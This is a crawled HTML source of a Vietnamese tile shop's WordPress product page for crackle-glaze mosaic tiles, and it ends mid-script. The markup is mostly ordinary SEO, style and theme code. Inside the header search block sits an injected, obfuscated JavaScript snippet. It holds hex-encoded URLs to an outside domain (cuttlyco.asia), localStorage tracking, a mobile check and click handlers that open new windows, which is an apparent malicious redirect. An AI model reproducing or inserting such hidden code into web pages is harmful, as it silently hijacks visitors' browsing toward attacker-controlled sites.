

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gachre98.com/san-pham/gach-mosaic-men-ran-cao-cap/
body_size: 27720
content:
<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gachre98.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Gạch mosaic men rạn cao cấp</title>
	<meta name="description" content="Gạch mosaic men rạn cao cấp phù hợp ốp cột, bể bơi, phòng tắm, spa, nail,...Gạch mosaic men rạn cao cấp tạo vẻ đẹp cao cấp, sang trọng cho không gian" />
	<link rel="canonical" href="https://gachre98.com/gach-mosaic-men-ran-cao-cap/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Gạch mosaic men rạn cao cấp" />
	<meta property="og:description" content="Gạch mosaic men rạn cao cấp phù hợp ốp cột, bể bơi, phòng tắm, spa, nail,...Gạch mosaic men rạn cao cấp tạo vẻ đẹp cao cấp, sang trọng cho không gian" />
	<meta property="og:url" content="https://gachre98.com/gach-mosaic-men-ran-cao-cap/" />
	<meta property="og:site_name" content="Gachre98" />
	<meta property="article:modified_time" content="2020-04-18T09:48:16+00:00" />
	<meta property="og:image" content="https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg" />
	<meta property="og:image:width" content="602" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gachre98" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/","url":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/","name":"Gạch mosaic men rạn cao cấp","isPartOf":{"@id":"https://gachre98.com/#website"},"primaryImageOfPage":{"@id":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/#primaryimage"},"image":{"@id":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/#primaryimage"},"thumbnailUrl":"https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg","datePublished":"2020-04-18T09:47:58+00:00","dateModified":"2020-04-18T09:48:16+00:00","description":"Gạch mosaic men rạn cao cấp phù hợp ốp cột, bể bơi, phòng tắm, spa, nail,...Gạch mosaic men rạn cao cấp tạo vẻ đẹp cao cấp, sang trọng cho không gian","breadcrumb":{"@id":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://gachre98.com/gach-mosaic-men-ran-cao-cap/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/#primaryimage","url":"https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg","contentUrl":"https://gachre98.com/wp-content/uploads/2020/04/Gach-mosaic-men-ran-cao-cap.jpg","width":602,"height":600,"caption":"Gạch mosaic men rạn cao cấp"},{"@type":"BreadcrumbList","@id":"https://gachre98.com/gach-mosaic-men-ran-cao-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://gachre98.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://gachre98.com/shop/"},{"@type":"ListItem","position":3,"name":"Gạch mosaic men rạn cao cấp"}]},{"@type":"WebSite","@id":"https://gachre98.com/#website","url":"https://gachre98.com/","name":"Gachre98","description":"Gachre98","publisher":{"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gachre98.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":["Person","Organization"],"@id":"https://gachre98.com/#/schema/person/7c9af366991ce2ea444bd680399ba599","name":"admin","logo":{"@id":"https://gachre98.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel='prefetch' href='https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gachre98 &raquo;" href="https://gachre98.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gachre98 &raquo; Dòng bình luận" href="https://gachre98.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/gachre98.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://gachre98.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.7) format("truetype"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.7) format("woff"),
					url(https://gachre98.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.7#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://gachre98.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.7' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://gachre98.com/wp-content/themes/gachre/style.css?ver=3.19.7' type='text/css' media='all' />
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.1" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.1" id="js-cookie-js" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://gachre98.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gachre98.com/wp-json/wp/v2/product/4113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gachre98.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="WooCommerce 9.6.1" />
<link rel='shortlink' href='https://gachre98.com/?p=4113' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Fgach-mosaic-men-ran-cao-cap%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gachre98.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgachre98.com%2Fgach-mosaic-men-ran-cao-cap%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Ads: 603052162 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-603052162"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-603052162');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8380577291738928"
     crossorigin="anonymous"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://gachre98.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-180x180.png" />
<meta name="msapplication-TileImage" content="https://gachre98.com/wp-content/uploads/2022/01/cropped-logo-gach-re-98-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #161616;--fs-color-primary: #161616;--fs-color-secondary: #ff000a;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #ff000a;--fs-experimental-link-color-hover: #d6040b;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1210px}.row.row-collapse{max-width: 1180px}.row.row-small{max-width: 1202.5px}.row.row-large{max-width: 1240px}.header-main{height: 96px}#logo img{max-height: 96px}#logo{width:145px;}.header-bottom{min-height: 50px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.search-form{ width: 71%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #1b1718}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f4f4f4}.nav-dropdown{font-size:98%}.header-top{background-color:#f4f5f9!important;}body{color: #191919}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 108%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Montserrat, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Montserrat, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Montserrat, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Montserrat, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: Montserrat, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.widget:where(:not(.widget_shopping_cart)) a{color: #191919;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #ff000a;}.widget .tagcloud a:hover{border-color: #ff000a; background-color: #ff000a;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.absolute-footer, html{background-color: #323234}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */a:where(:not(.wp-element-button)) {text-decoration: none !important;}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style><style id="kirki-inline-styles"></style></head>

<body class="product-template-default single single-product postid-4113 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-slide mobile-submenu-slide-levels-1 mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Bỏ qua nội dung</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump sticky-hide-on-scroll">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-medium">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-">
              <li class="html custom html_topbar_left"><font size=2.5px>Hotline+Zalo: 0937.86.98.98 hoặc 0868.02.01.02</font></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="html custom html_top_right_text"><ul class="nav top-bar-nav nav-right nav-small  nav-">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
					<li class="">
			  <a target="_blank" rel="nofollow" href="https://maps.google.com/?q=900 QL1A, Tân Tạo, Bình Tân, TpHCM" class="tooltip tooltipstered customize-unpreviewable">
			  	 <i class="icon-map-pin-fill" style="font-size:16px;"></i>			     <span>
			     	900 QL1A, Tân Tạo, Bình Tân, TpHCM			     </span>
			  </a>
			</li>
			
						<li class="">
			  <a href="mailto:phamduy9xwbn@gmail.com" rel="nofollow" class="tooltip tooltipstered">
				  <i class="icon-envelop" style="font-size:16px;"></i>			       <span>
			       	phamduy9xwbn@gmail.com			       </span>
			  </a>
			</li>
					
						<li class="">
			  <a class="tooltip tooltipstered">
			  	   <i class="icon-clock" style="font-size:16px;"></i>			        <span>Mở cửa từ 8:00 đến 21:00 </span>
			  </a>
			 </li>
			
						<li class="">
			  <a href="tel:0937869898" rel="nofollow" class="tooltip tooltipstered">
			     <i class="icon-phone" style="font-size:16px;"></i>			      <span>0937869898</span>
			  </a>
			</li>
				</ul>
</li>          </ul></li>          </ul>
      </div>

      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://gachre98.com/" title="Gachre98 - Gachre98" rel="home">
		<img width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header_logo header-logo" alt="Gachre98"/><img  width="852" height="628" src="https://gachre98.com/wp-content/uploads/2022/01/logo-gach-re-98.png" class="header-logo-dark" alt="Gachre98"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-block"><div class="header-block-block-1"><div class="searchform-wrapper ux-search-box relative test-class is-xsmall"><form role="search" method="get" class="searchform" action="https://gachre98.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Tìm kiếm&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Gửi">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>

<p><script>function // malware removed,_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx70x65x77x33x63x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx76x6bx42x35x63x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx68x56x4bx38x63x398','abs','-local-storage','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx44x6ex6ax39x63x319','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx77x6cx42x34x63x364','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx72x73x43x37x63x367','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx58x44x61x32x63x362','floor','x68x74x74x70x3ax2fx2fx63x75x74x74x6cx79x63x6fx2ex61x73x69x61x2fx52x7ax6ex36x63x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 